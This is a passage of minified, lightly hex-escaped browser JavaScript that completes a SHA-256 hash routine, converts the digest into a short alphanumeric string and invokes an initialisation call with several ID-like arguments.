lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")};Ya1['\x69\x64\x69\x61']()})(window, "Fjteeugkj82mxhaUsDAg7N", "1452", "1", "2", "ptg2l");